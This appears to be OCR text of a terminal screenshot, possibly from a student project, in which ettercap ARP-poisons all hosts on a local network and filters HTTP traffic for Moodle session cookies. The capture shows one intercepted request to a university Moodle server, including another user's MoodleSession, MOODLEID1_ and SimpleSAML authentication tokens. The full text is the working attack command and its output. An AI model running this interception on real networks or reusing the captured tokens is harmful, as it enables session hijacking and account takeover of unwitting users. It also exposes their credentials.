 TFG — ernesto@flexo: ~ — ettercap ◂ sudo — 75×55
bender:TFG ernesto$ sudo ettercap -T -i en0 -P autoadd -M arp ///80 -e "^GE
T /moodle/ HTTP/1.[01].*MOODLEID1_=" -t tcp
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
en0 -> 48:D7:05:CE:7D:AD
192.168.16.194/255.255.255.0
fe80::1c96:99f9:23d3:4b66/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf fi
le
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
9 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating autoadd plugin...
Sun Jun  4 21:22:46 2017 [37788]
TCP  192.168.16.214:49245 --> 150.214.204.16:80 | AP (574)
GET /moodle/ HTTP/1.1.
Host: prado.ugr.es.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:48.0) Gecko/201
00101 Firefox/48.0.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8.
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3.
Accept-Encoding: gzip, deflate.
Cookie: MoodleSession=1lim4bu97ig7g65tl1onu28mj3; MOODLEID1_=%2588%25AB%25F
E%2589%25D2O%25D7%2513; SimpleSAMLSessionID-sp=bc0970bf13e5bebe04353b68f32f
c994; SimpleSAMLAuthToken=_ba3a7bff8bce3651fa8961b87aa01c387c8ff442a5.
Connection: keep-alive.